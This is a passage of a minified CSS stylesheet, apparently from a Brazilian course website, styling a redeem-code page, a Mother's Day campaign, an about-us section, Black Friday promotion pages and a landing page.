.steps__list{margin-bottom:20px}.new_styles .page-redeem-code .recovery__steps .steps__list .step{position:relative;padding:5px 15px;display:flex;align-items:center;font:500 16px/1.5em "Blauer-Nue", sans-serif}.new_styles .page-redeem-code .recovery__steps .steps__list .step:before{content:"";position:absolute;left:0;width:7px;height:7px;background:#555555;border-radius:50%;display:block}.new_styles .page-redeem-code .recovery__steps .steps__list .step strong{color:#003CFF}.new_styles .page-redeem-code .recovery__form{border:1px solid #000051}.new_styles .page-redeem-code .recovery__form form{padding:35px}.new_styles .page-redeem-code .recovery__form form input[disabled="disabled"]{cursor:not-allowed}.new_styles .page-redeem-code .recovery__form form input{background:transparent;border:1px solid #000051;padding:20px;box-sizing:border-box;text-align:center;font-size:20px;text-transform:uppercase;margin:1%}@media only screen and (max-width: 979px){.new_styles .page-redeem-code .recovery__form form input{width:100%}}@media only screen and (min-width: 980px){.new_styles .page-redeem-code .recovery__form form input{width:31%}}.new_styles .page-redeem-code .recovery__form form input[type="submit"]{padding:10px;background:#000051;color:#fff}@media only screen and (max-width: 979px){.new_styles .page-redeem-code .recovery__form form input[type="submit"]{width:100%}}.new_styles .campaign__bg img{width:100%;display:block;cursor:pointer;display:none}@media screen and (min-width: 767px){.new_styles .campaign__bg img:first-child{display:block}}@media screen and (max-width: 766px){.new_styles .campaign__bg img:last-child{display:block}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .campaign__bg img:last-child{display:block}}.new_styles #confeti{width:100%;height:100%;position:absolute;top:0;left:0;bottom:0;right:0}.new_styles .campaign__header{padding:8px 0;text-align:center;background:#ed84a4}.new_styles .campaign__header h1{color:#fff;font-size:26px;font-weight:bold;letter-spacing:2px;text-shadow:1px 1px 0px #585858;font-family:"Chicle", cursive}@media screen and (max-width: 600px){.new_styles .campaign__header h1{line-height:1.2em}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .campaign__header h1{line-height:1.2em}}.new_styles .campaign__slippers{min-height:415px;padding-top:45px;text-align:center;position:relative;padding-bottom:25px;background-position-y:9%;background:url(/assets/mothers_day/bg-dia-das-maes-db9ed5f8c5913b4d671eca9abd5280bb78f5a0e8741c8f46269884f2abbc3372.jpg);background-position:center;background-size:cover;display:flex;align-items:center}.new_styles .campaign__slippers .page-wrapper{padding-bottom:0}.new_styles .campaign__slippers h2{width:auto;color:#ce443d;font-size:24px;font-weight:bold;text-align:center;position:relative;margin-bottom:35px;display:inline-block;background-color:#fff;border:3px solid #ce443d}.new_styles .campaign__slippers h2:before{content:"";width:100%;height:100%;z-index:-1;display:block;background:#ad3133;position:absolute;top:auto;left:auto;bottom:-7px;right:-7px}.new_styles .campaign__slippers .row{width:100%;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.new_styles .campaign__slippers .slipper{cursor:pointer;transition:all 1.5s;position:relative;display:inline-block;margin:0 15px 0 0;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}@media screen and (min-width: 815px){.new_styles .campaign__slippers .slipper{width:140px;height:250px}}@media screen and (max-width: 814px){.new_styles .campaign__slippers .slipper{width:80px;height:250px}.new_styles .campaign__slippers .slipper:nth-child(4),.new_styles .campaign__slippers .slipper:nth-child(5){display:none}}@media screen and (min-width: maxpx) and (max-width: 814px){.new_styles .campaign__slippers .slipper{width:80px;height:250px}.new_styles .campaign__slippers .slipper:nth-child(4),.new_styles .campaign__slippers .slipper:nth-child(5){display:none}}.new_styles .campaign__slippers .slipper img{width:85px;display:block;margin:0 auto}.new_styles .campaign__slippers .slipper:before{content:"";width:100%;display:block;padding-top:15%;position:absolute;top:auto;left:auto;bottom:0;right:auto;background:-webkit-radial-gradient(center ellipse, rgba(125,125,125,0.2) 10%, transparent 70%);background:radial-gradient(ellipse at center, rgba(125,125,125,0.2) 10%, transparent 70%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#00ffffff', GradientType=1 )}.new_styles .campaign__slippers .slipper.active{-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.new_styles .campaign__slippers .slipper .front,.new_styles .campaign__slippers .slipper .back{text-align:center;position:absolute;top:0;left:0;bottom:auto;right:0;backface-visibility:hidden;-webkit-backface-visibility:hidden}.new_styles .campaign__slippers .slipper .front{z-index:2;-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.new_styles .campaign__slippers .slipper .back{-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.new_styles .campaign__slippers .slipper .back:before{opacity:0;content:"";transition-timing-function:ease-in;transition:all 2s;border-style:solid;border-color:#ffffff transparent;width:0;background:none !important;border-width:0 0 40px 20px;position:absolute;top:220px;left:30%;bottom:auto;right:auto}.new_styles .campaign__slippers .slipper .back .back__sad img{width:60px}@media screen and (max-width: 814px){.new_styles .campaign__slippers .slipper .back .back__sad{position:absolute;top:40%;left:13%;bottom:auto;right:auto}}@media screen and (min-width: maxpx) and (max-width: 814px){.new_styles .campaign__slippers .slipper .back .back__sad{position:absolute;top:40%;left:13%;bottom:auto;right:auto}}@media screen and (min-width: 815px){.new_styles .campaign__slippers .slipper .back .back__sad{position:absolute;top:40%;left:28%;bottom:auto;right:auto}}.new_styles .campaign__slippers .slipper .back .back__discount.active{display:block}@media screen and (max-width: 814px){.new_styles .campaign__slippers .slipper .back .back__discount{position:absolute;top:33%;left:-8%;bottom:auto;right:auto}.new_styles .campaign__slippers .slipper .back .back__discount img{width:95px}}@media screen and (min-width: maxpx) and (max-width: 814px){.new_styles .campaign__slippers .slipper .back .back__discount{position:absolute;top:33%;left:-8%;bottom:auto;right:auto}.new_styles .campaign__slippers .slipper .back .back__discount img{width:95px}}@media screen and (min-width: 815px){.new_styles .campaign__slippers .slipper .back .back__discount{position:absolute;top:23%;left:5%;bottom:auto;right:auto}.new_styles .campaign__slippers .slipper .back .back__discount img{width:130px}}.new_styles .campaign__slippers .slipper .back div{display:none}.new_styles .campaign__slippers .slipper.balloon .back:before{opacity:1;transition-timing-function:ease-out;transition:0.15s}.new_styles .campaign__social{padding-top:15px}.new_styles .campaign__discount .page-container{padding:0}.new_styles .campaign__discount .ac-banner-small{padding:0;margin-bottom:0;background:none}.new_styles .campaign__discount .ac-banner-small .text,.new_styles .campaign__discount .ac-banner-small .apply{display:none}.new_styles .campaign__discount .ac-banner-small .apply,.new_styles .campaign__discount .ac-banner-small .applied{margin-top:10px;background-color:#ed84a4;box-shadow:inset -2px -2px 0 0 #bd5f7c}.new_styles .campaign__info{background:#e9ca54;padding:30px 0 25px 0}@media screen and (min-width: 601px){.new_styles .campaign__info .page-wrapper{display:flex;padding:0 10px;padding-bottom:0;align-items:center}}.new_styles .campaign__info .info__video,.new_styles .campaign__info .info__description{float:left}@media screen and (max-width: 600px){.new_styles .campaign__info .info__video,.new_styles .campaign__info .info__description{width:100%}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .campaign__info .info__video,.new_styles .campaign__info .info__description{width:100%}}@media screen and (min-width: 767px){.new_styles .campaign__info .info__video{width:40%}.new_styles .campaign__info .info__video iframe{width:100%;height:325px}}@media screen and (max-width: 600px){.new_styles .campaign__info .info__video iframe{width:100%;height:280px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .campaign__info .info__video iframe{width:100%;height:280px}}.new_styles .campaign__info .info__description{text-align:center}@media screen and (max-width: 766px){.new_styles .campaign__info .info__description{padding-top:25px}.new_styles .campaign__info .info__description img{width:160px}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .campaign__info .info__description{padding-top:25px}.new_styles .campaign__info .info__description img{width:160px}}@media screen and (min-width: 767px){.new_styles .campaign__info .info__description{width:60%;font-size:21px;padding:0 30px;font-weight:600;font-style:italic}}.new_styles .campaign__info .info__description p{color:#41403c}@media screen and (max-width: 766px){.new_styles .campaign__info .info__description p{font-size:16px;font-weight:bold;padding:22px 0 0 0}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .campaign__info .info__description p{font-size:16px;font-weight:bold;padding:22px 0 0 0}}.new_styles .campaign__message{opacity:0;margin:0 auto;max-width:100%;background:white;transition-timing-function:ease-in;transition:all 0.6s;padding:10px 0 17px 0;border-radius:10px !important;box-shadow:2px 2px 2px #b9b9b9}@media screen and (min-width: 767px){.new_styles .campaign__message{width:730px}}@media screen and (max-width: 766px){.new_styles .campaign__message{width:100%}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .campaign__message{width:100%}}.new_styles .campaign__message.active{transition-timing-function:ease-out;transition:all 0.1s;opacity:1}.new_styles .campaign__message p{color:#333;font-weight:bold;font-style:italic}@media screen and (min-width: 767px){.new_styles .campaign__message p{font-size:22px}}@media screen and (max-width: 766px){.new_styles .campaign__message p{font-size:18px}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .campaign__message p{font-size:18px}}.new_styles .campaign__message span{font-size:14px;font-weight:bold}.new_styles .about__us>.header{color:#fff;display:flex;text-align:center;position:relative;align-items:center;justify-content:center;background-image:url("/assets/layout/alfacon/header_about-338605277f90fac48ad7557923e85bb3840cb074be45f6c019aeef3b88540f7e.jpg");background-size:cover;background-attachment:fixed}@media screen and (max-width: 600px){.new_styles .about__us>.header{height:130px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .about__us>.header{height:130px}}@media screen and (min-width: 601px){.new_styles .about__us>.header{height:400px}}.new_styles .about__us>.header:before{z-index:1;content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(31,51,72,0.9)}.new_styles .about__us>.header>.title__subtitle{z-index:2;position:relative}@media screen and (max-width: 600px){.new_styles .about__us>.header>.title__subtitle>.title{font:normal 2em/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .about__us>.header>.title__subtitle>.title{font:normal 2em/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: 601px){.new_styles .about__us>.header>.title__subtitle>.title{font:normal 5em/1.2em "Blauer-Nue", sans-serif}}.new_styles .about__us>.header>.title__subtitle>.title strong{font-weight:bold}@media screen and (max-width: 600px){.new_styles .about__us>.header>.title__subtitle>.subtitle{font-size:0.9em}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .about__us>.header>.title__subtitle>.subtitle{font-size:0.9em}}@media screen and (min-width: 601px){.new_styles .about__us>.header>.title__subtitle>.subtitle{font-size:1.5em}}.new_styles .about__us>.header>.country__flags{z-index:2;background:#ffffff;padding:5px 3px 0px 5px;position:absolute;top:5%;left:auto;bottom:auto;right:1.5%;box-shadow:1px 1px 1px #ffffff}.new_styles .about__us>.header>.country__flags li{display:inline-block}.new_styles .about__us>.header>.country__flags li img{width:26px}.new_styles .about__us>.header>.country__flags li img:first-child{margin-right:2px}.new_styles .about__us>.header>.country__flags li span{display:block;font-size:11px;font-weight:bold}.new_styles .about__us>.content{width:1200px;margin:0 auto;max-width:100%}@media screen and (max-width: 1000px){.new_styles .about__us>.content{padding:30px 15px}}@media screen and (min-width: maxpx) and (max-width: 1000px){.new_styles .about__us>.content{padding:30px 15px}}@media screen and (min-width: 1001px){.new_styles .about__us>.content{padding:30px 0 50px 0}}.new_styles .about__us>.content>.content__text{width:990px;margin:0 auto;max-width:100%}.new_styles .about__us>.content>.content__text h1{color:#000051;text-align:center;margin-bottom:25px;font:normal 32px/50px "Blauer-Nue", sans-serif}.new_styles .about__us>.content>.content__text p{margin-bottom:15px}.new_styles #confirmation__modal .cpn-modal-head{height:auto;padding:0px}.new_styles #confirmation__modal .cpn-modal-body{text-align:center;padding:20px 40px;background:#00ff8a;box-shadow:0px 0px 17px 2px #00ff8a}.new_styles #confirmation__modal .cpn-modal-body h2{color:#101010;font:bold 32px/32px "Blauer-Nue", sans-serif}.new_styles #confirmation__modal .cpn-modal-body h3{color:#000000;font:bold 20px/20px "Blauer-Nue", sans-serif}.new_styles .header--black{background-color:#272727 !important}.new_styles .header--black .header-search{background-color:#3a3a3a !important}@media screen and (min-width: 769px){.new_styles .header--black .header-search{left:41% !important}}.new_styles .header--black .header-search #rh_lite_searchbar{background:#505050}.new_styles .header--black .header-search #__rh-searchbar__ .rh_lite_input_field{border:1px solid #272727;background:#404040 !important}.new_styles .header--black .header-search #__rh-searchbar__ .rh_lite_search_results{border:1px solid #272727;background:#404040 !important}.new_styles .header--black .header-search #rh_lite_table_result li:hover{background:#272727 !important}.new_styles .header--black .header-search #rh_lite_table_result li:hover a{color:#fff !important}.new_styles .page__blackfriday{min-height:100vh;padding-bottom:35px;background:url(/blackfriday/bgbf.png);background-repeat:repeat}.new_styles .page__blackfriday .home-products .list-item-product .product-link{background-color:#ffffff}.new_styles .page__blackfriday .regulation{color:#ffffff;margin-top:35px;text-align:center;font:100 16px/16px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .regulation a{color:#ffffff;text-decoration:underline}.new_styles .page__blackfriday .list-products{margin-top:30px}@media screen and (min-width: 1025px){.new_styles .page__blackfriday .list-products .list-item-product{width:25%}}.new_styles .page__blackfriday .list-products .list-item-product .image img{max-width:100%}.new_styles .page__blackfriday .button--bf{border:0;margin:0 auto;display:block;max-width:100%;font-weight:900;text-align:center;background:#00ff8a;transition:all 0.65s;color:#121212 !important;box-shadow:0px 0px 17px 2px #00ff8a}@media screen and (max-width: 600px){.new_styles .page__blackfriday .button--bf{width:230px;padding:0px 15px;font:bold 1.68em/1.68em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .button--bf{width:230px;padding:0px 15px;font:bold 1.68em/1.68em "Blauer-Nue", sans-serif}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .button--bf{width:303px;font:bold 2.18em/1em "Blauer-Nue", sans-serif}}.new_styles .page__blackfriday .button--bf:hover,.new_styles .page__blackfriday .button--bf:focus{background:#40edb5;box-shadow:0px 0px 17px 2px #40edb5}.new_styles .page__blackfriday .button--bf.button--buy{width:360px;padding:10px 15px}@media screen and (max-width: 600px){.new_styles .page__blackfriday .video{padding:0 20px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .video{padding:0 20px}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .video{float:left;width:225px}}.new_styles .page__blackfriday .video .image{color:#ffffff;text-align:center;font:bold 16px/16px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .video .image a{display:block;position:relative}.new_styles .page__blackfriday .video .image a .fa,.new_styles .page__blackfriday .video .image a .cpn-info-button,.new_styles .page__blackfriday .video .image a .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page__blackfriday .video .image a .cpn-messaging-link.whatsapp,.new_styles .page__blackfriday .video .image a .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page__blackfriday .video .image a .cpn-messaging-link.telegram{display:flex;color:#ffffff;font-size:35px;position:absolute;top:0;left:0;bottom:0;right:0;align-items:center;transition:all 0.65s;justify-content:center}.new_styles .page__blackfriday .video .image a:hover .fa,.new_styles .page__blackfriday .video .image a:hover .cpn-info-button,.new_styles .page__blackfriday .video .image a:hover .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page__blackfriday .video .image a:hover .cpn-messaging-link.whatsapp,.new_styles .page__blackfriday .video .image a:hover .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page__blackfriday .video .image a:hover .cpn-messaging-link.telegram,.new_styles .page__blackfriday .video .image a:focus .fa,.new_styles .page__blackfriday .video .image a:focus .cpn-info-button,.new_styles .page__blackfriday .video .image a:focus .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page__blackfriday .video .image a:focus .cpn-messaging-link.whatsapp,.new_styles .page__blackfriday .video .image a:focus .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page__blackfriday .video .image a:focus .cpn-messaging-link.telegram{color:#efefef}.new_styles .page__blackfriday .video .image a img{width:100%}.new_styles .page__blackfriday .section{margin-top:55px}.new_styles .page__blackfriday .section>.title{color:#ffffff;text-align:center}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section>.title{font:bold 1.37em/1.7em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section>.title{font:bold 1.37em/1.7em "Blauer-Nue", sans-serif}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section>.title{font:bold 2.2em/1.7em "Blauer-Nue", sans-serif}}.new_styles .page__blackfriday .section>.title:after{content:"";margin:0 auto;display:block;max-width:100%;background:#00ff8a;-webkit-border-radius:4px !important;-moz-border-radius:4px !important;border-radius:4px !important}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section>.title:after{width:70px;height:4px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section>.title:after{width:70px;height:4px}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section>.title:after{width:70px;height:4px}}.new_styles .page__blackfriday .section.section__participants{margin-top:0}.new_styles .page__blackfriday .section.section__participants .last__day{background:#f50e00;color:#fff;text-align:center;padding:3px 0;letter-spacing:1px;margin:10px 0 5px 0}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__participants .last__day{font:bold 1em/1.2em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__participants .last__day{font:bold 1em/1.2em "Blauer-Nue", sans-serif}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section.section__participants .last__day{font:bold 1.3em/1.5em "Blauer-Nue", sans-serif}}.new_styles .page__blackfriday .section.section__participants>.image__top{text-align:center}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__participants>.image__top{padding:0 10px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__participants>.image__top{padding:0 10px}}.new_styles .page__blackfriday .section.section__participants>.image__top>img{width:970px;max-width:100%;margin:0 auto}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__participants>.image__top>img:nth-child(2){display:block !important}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__participants>.image__top>img:nth-child(2){display:block !important}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section.section__participants>.image__top>img:first-child{display:block !important}}.new_styles .page__blackfriday .section.section__participants>.participants__list{margin-top:35px;text-align:center}.new_styles .page__blackfriday .section.section__participants>.participants__list .participant{margin:2px;overflow:hidden;text-align:center;position:relative;display:inline-block;width:87px !important;height:87px !important;border:1px solid #36cdc6;background-color:#ffffff;border-radius:50% !important}.new_styles .page__blackfriday .section.section__participants>.participants__list .participant img{width:100%;height:auto;transform:scale(1.4)}.new_styles .page__blackfriday .section.section__participants>.participants__list .participant.active{box-shadow:1px 1px 22px 4px #46ff89}.new_styles .page__blackfriday .section.section__participants>.participants__list .participant.active span{height:20px;background:#46ff89;position:absolute;top:auto;left:0;bottom:0;right:0;font:bold 16px/16px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .section.section__participants>.form__participate{text-align:center}.new_styles .page__blackfriday .section.section__participants>.form__participate>.advert{width:245px;color:#ffffff;max-width:100%;margin:22px auto}.new_styles .page__blackfriday .section.section__participants>.form__participate>.advert>.position{color:#21ede7;display:block}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__participants>.form__participate>.advert>.position{font:bold 2.2em/36px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__participants>.form__participate>.advert>.position{font:bold 2.2em/36px "Blauer-Nue", sans-serif}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section.section__participants>.form__participate>.advert>.position{font:bold 3.18em/51px "Blauer-Nue", sans-serif}}.new_styles .page__blackfriday .section.section__approved>.list{margin-top:35px;text-align:center}.new_styles .page__blackfriday .section.section__approved>.list>.item{display:inline-block;margin:0 24px 35px 24px}.new_styles .page__blackfriday .section.section__approved>.list>.item>.image{display:block;overflow:hidden;position:relative;margin:0 auto 20px auto;-webkit-border-radius:50% !important;-moz-border-radius:50% !important;border-radius:50% !important;border:1px solid #00fff6;box-shadow:0px 0px 5px 3px #00fff6}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__approved>.list>.item>.image{width:210px;height:210px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__approved>.list>.item>.image{width:210px;height:210px}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section.section__approved>.list>.item>.image{width:253px;height:253px}}.new_styles .page__blackfriday .section.section__approved>.list>.item>.image:after{content:"";opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;transition:all 0.65s;background:#40ede7}.new_styles .page__blackfriday .section.section__approved>.list>.item>.image:hover:after{opacity:0.2}.new_styles .page__blackfriday .section.section__approved>.list>.item>.name{color:#ffffff}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__approved>.list>.item>.name{font:bold 1.25em/1.7em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__approved>.list>.item>.name{font:bold 1.25em/1.7em "Blauer-Nue", sans-serif}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section.section__approved>.list>.item>.name{font:bold 1.75em/1.7em "Blauer-Nue", sans-serif}}.new_styles .page__blackfriday .section.section__approved>.list>.item>.public__tender{color:#00ff8a;font:0.95em/1.7em "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .section.section__discount{margin-top:0}.new_styles .page__blackfriday .section.section__discount .page-container{padding:0}.new_styles .page__blackfriday .section.section__discount .page-container .ac-banner-small{margin-bottom:0}.new_styles .page__blackfriday .section.section__discount>.carrer>h3{color:#fff;display:flex;text-align:center;align-items:center;padding:40px 0 15px 0;justify-content:center;font:100 26px/26px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .section.section__discount>.carrer>h3>.icon{margin-right:15px}.new_styles .page__blackfriday .section.section__discount>.videos{width:615px;max-width:100%;margin:0 auto 35px auto}@media screen and (max-width: 766px){.new_styles .page__blackfriday .section.section__discount>.videos{text-align:center}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__blackfriday .section.section__discount>.videos{text-align:center}}.new_styles .page__blackfriday .section.section__discount>.videos .video{float:none;display:inline-block}@media screen and (max-width: 766px){.new_styles .page__blackfriday .section.section__discount>.videos .video{width:30%}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__blackfriday .section.section__discount>.videos .video{width:30%}}@media screen and (min-width: 767px){.new_styles .page__blackfriday .section.section__discount>.videos .video{width:30.9%;margin-right:18px;margin-bottom:18px}}.new_styles .page__blackfriday .section.section__discount>.videos .video:first-child{width:100%}.new_styles .page__blackfriday .section.section__discount>.videos .video:last-child,.new_styles .page__blackfriday .section.section__discount>.videos .video:first-child{margin-right:0}.new_styles .page__blackfriday .section.section__discount>.videos .video iframe,.new_styles .page__blackfriday .section.section__discount>.videos .video img{width:100%;display:block}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__carrers .title{font:bold 1.37em/1em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__carrers .title{font:bold 1.37em/1em "Blauer-Nue", sans-serif}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section.section__carrers .title{font:bold 2.2em/1em "Blauer-Nue", sans-serif}}.new_styles .page__blackfriday .section.section__carrers .title:after{display:none}.new_styles .page__blackfriday .section.section__carrers .carrers{display:flex;width:1170px;max-width:100%;flex-wrap:wrap;margin:60px auto 0 auto}.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer{float:left;display:flex;align-items:center;margin-bottom:50px;display:inline-block}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer{width:100%}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer{width:100%}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer{width:50%}}.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details{padding:0 20px}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details{float:left;width:280px}}.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details h3{color:#ffffff;display:flex;align-items:center;font:bold 20px/22px "Blauer-Nue", sans-serif}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details h3{justify-content:center}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details h3{justify-content:center}}.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details h3 .icon{display:inline;margin-right:8px}.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details .button--bf{margin:10px 0;font-size:28px;padding:7px 20px;display:inline-block}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details .button--bf{width:100%}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details .button--bf{width:100%}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details .button--bf{width:auto}}.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details .button--bf.button--disabled{opacity:0.5;cursor:not-allowed}.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details .progresbar{height:40px;background-color:#ffffff;border-radius:0 !important;box-shadow:0px 0px 2px 1px #00ff8a}.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details .progresbar .progress__inner{height:40px;color:#000000;text-align:center;background-color:#2488a6;font:bold 23px/40px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .section.section__awards h3{text-align:center;color:#fff;font:100 18px/40px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .section.section__awards .awards{text-align:center;padding:50px 0 0 0}.new_styles .page__blackfriday .section.section__awards .awards li{width:250px;max-width:100%;margin:0 20px;display:inline-block}.new_styles .page__blackfriday .section.section__awards .awards li img{width:100%}.new_styles .page__blackfriday .section.section__awards .awards li span{color:#ffffff;font:bold 22px/22px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .section.section__awards .observation{color:#ffffff;text-align:center;font:100 12px/12px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .section.section__awards .next__draw{color:#ffffff;padding-top:50px;text-align:center}.new_styles .page__blackfriday .section.section__awards .next__draw .counter{font:bold 30px/50px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .section.section__awards .next__draw .award{font:100 16px/20px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .section.section__awards #count{padding:20px 0 30px 0;font:bold 42px/50px "Blauer-Nue", sans-serif}.new_styles .landing__page .header{z-index:999;position:fixed;top:0;left:0;bottom:auto;right:0;padding:22px 0;display:grid;align-items:center;justify-content:center;background:#161518}.new_styles .landing__page .header .logo{display:inline-block}.new_styles .landing__page .section{display:flex;align-items:center;min-height:80vh;padding:30px 0}.new_styles .landing__page .section:nth-child(odd){background:#212121}.new_styles .landing__page .section:nth-child(even){background:#252525}.new_styles .landing__page .section .page-wrapper{width:100%;padding:0 20px}.new_styles .landing__page .section .page-wrapper h2.title{border-bottom:0;text-align:center;color:#ffffff;font-weight:600}@media screen and (max-width: 766px){.new_styles .landing__page .section .page-wrapper h2.title{font:300 22px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .landing__page .section .page-wrapper h2.title{font:300 22px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: 767px){.new_styles .landing__page .section .page-wrapper h2.title{font:300 32px/1.5em "Blauer-Nue", sans-serif}}.new_styles .landing__page .section .page-wrapper h2.title strong{color:#ffbc21;font-weight:600}.new_styles .landing__page .section .page-wrapper .button{width:auto;font-weight:600;color:#252525;background-color:#ffbc22;box-shadow:inset -2px -2px 0 0 #f7b51f;transition:background-color 0.65s}.new_styles .landing__page .section .page-wrapper .button:hover,.new_styles .landing__page .section .page-wrapper .button:focus{background-color:#ffb305}.new_styles .landing__page .section .page-wrapper .button.button-whatsapp{width:100%;margin-top:20px;background-color:#00b51f;box-shadow:inset -2px -2px 0 0 #1c770f}.new_styles .landing__page .section .page-wrapper .button.button-whatsapp:hover,.new_styles .landing__page .section .page-wrapper .button.button-whatsapp:focus{background-color:#00a01b}.new_styles .landing__page .section .page-wrapper .row{display:grid;align-items:center}@media screen and (min-width: 767px){.new_styles .landing__page .section .page-wrapper .row{grid-template-columns:40% 60%}}.new_styles .landing__page .section.section--info{padding:15px;background:#ffbc22;min-height:auto;text-align:center;text-transform:uppercase;font:bold 18px/1.5em "Blauer-Nue", sans-serif}.new_styles .landing__page .section.section--intro{padding-top:100px;background:url("/assets/layout/alfacon/delta/bgdelta-cf2804edab2ae9c0e32b4774f3fcacc730ff70012580209993450fe0f818fd87.jpg");background-size:cover;background-attachment:fixed;text-align:center}.new_styles .landing__page .section.section--intro .text h2{color:#fff;border-bottom:0;font-weight:600}.new_styles .landing__page .section.section--intro .box{padding:20px 0}.new_styles .landing__page .section.section--intro .box img{width:100%}.new_styles .landing__page .section.section--intro .button{font-size:22px;padding:15px 20px}.new_styles .landing__page .section.section--phases{display:flex;flex-wrap:wrap;align-items:center}.new_styles .landing__page .section.section--phases .page-wrapper{width:100%;padding:0 20px}.new_styles .landing__page .section.section--phases .phases{display:flex;flex-wrap:wrap;justify-content:center}.new_styles .landing__page .section.section--phases .phases 